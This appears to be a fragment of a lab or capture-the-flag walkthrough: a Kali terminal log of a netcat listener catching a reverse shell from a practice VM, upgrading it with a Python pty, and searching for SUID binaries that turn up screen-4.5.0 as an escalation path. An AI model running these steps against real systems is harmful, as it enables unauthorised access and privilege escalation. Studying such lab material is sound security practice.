 ┌──(root㉿kali)-[~/dc-3]
└─# nc -lvp 1212
listening on [any] 1212 ...
192.168.1.13: inverse host lookup failed: Unknown host
connect to [192.168.1.11] from (UNKNOWN) [192.168.1.13] 34187
python -c "import pty;pty.spawn('/bin/bash')"
www-data@dc-5:~/html$ find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
/bin/su
/bin/mount
/bin/umount
/bin/screen-4.5.0
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh